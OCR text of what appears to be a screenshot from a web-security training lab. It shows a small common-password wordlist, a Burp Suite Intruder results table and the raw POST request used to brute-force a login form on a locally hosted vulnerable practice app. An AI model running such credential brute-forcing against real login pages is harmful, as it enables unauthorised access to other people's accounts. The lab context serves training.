 pass.t...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
admin
123456
pikachu
000000
test
abc123
Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length userna... Comment
0 200 35021
1 1 admin 200 35021
2 1 123456 200 35021
3 1 pikachu 200 35021
4 1 000000 200 35021
5 1 test 200 35021
6 1 abc123 200 35021
7 2 admin 200 35021
9 2 pikachu 200 35021
8 2 123456 200 35021
11 2 test 200 35021
12 2 abc123 200 35021
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=8un2n70lqkvclro7508ft1sot4
Upgrade-Insecure-Requests: 1
username=pikachu&password=ww&submit=Login